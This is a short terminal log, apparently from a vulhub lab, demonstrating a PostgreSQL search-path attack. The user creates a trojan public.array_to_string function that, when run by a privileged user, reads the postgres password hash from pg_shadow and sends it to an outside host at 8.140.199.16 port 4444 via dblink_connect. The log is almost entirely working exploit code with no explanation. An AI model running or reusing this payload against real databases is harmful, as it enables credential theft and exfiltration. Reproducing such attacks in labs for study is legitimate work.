 [root@iZ2ze6kcj3ayf3jkhbetixZ ~]# docker exec -it 90c8c9697fac /bin/bash
bash-4.3# psql --host 172.21.0.2 --username vulhub
Password for user vulhub:
psql (9.6.7)
Type "help" for help.
vulhub=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
vulhub$> select dblink_connect((select 'hostaddr=8.140.199.16 port=4444 user=postgres pas
sword=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='post
gres')));
vulhub$> SELECT pg_catalog.array_to_string($1,$2);
vulhub$> $$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
vulhub=>